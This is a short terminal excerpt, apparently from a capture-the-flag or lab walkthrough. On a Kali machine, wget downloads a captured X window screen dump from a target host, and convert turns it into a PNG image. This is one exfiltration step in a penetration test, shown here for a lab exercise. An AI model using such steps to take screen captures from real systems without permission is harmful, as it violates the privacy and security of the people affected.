 ┌──(kali㉿kali)-[~]
└─$ wget http://10.10.11.191:8000/screen.xwd
--2022-12-20 15:37:58--  http://10.10.11.191:8000/screen.xwd
Connecting to 10.10.11.191:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1923179 (1.8M) [image/x-xwindowdump]
Saving to: ‘screen.xwd’
screen.xwd 100%[===================>] 1.83M 226KB/s in 11s
2022-12-20 15:38:09 (177 KB/s) - ‘screen.xwd’ saved [1923179/1923179]
┌──(kali㉿kali)-[~]
└─$ convert screen.xwd screen.png